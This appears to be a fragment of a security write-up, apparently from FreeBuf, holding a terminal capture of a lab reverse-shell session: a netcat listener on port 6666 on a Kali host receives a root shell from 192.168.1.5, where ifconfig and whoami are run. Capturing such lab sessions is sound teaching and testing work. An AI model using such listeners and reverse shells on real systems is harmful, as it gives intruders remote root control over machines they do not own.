 ┌──(root💀kali2021)-[/home/haixian]
└─# nc -lvp 6666
listening on [any] 6666 ...
192.168.1.5: inverse host lookup failed: Unknown host
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.5] 51812
root@haixiankali:/home/haixian# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.5  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::20c:29ff:fe61:484a  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:61:48:4a  txqueuelen 1000  (Ethernet)
        RX packets 471  bytes 29104 (28.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 67  bytes 7224 (7.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 12  bytes 640 (640.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 12  bytes 640 (640.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@haixiankali:/home/haixian# whoami
whoami
root
root@haixiankali:/home/haixian#
FREEBUF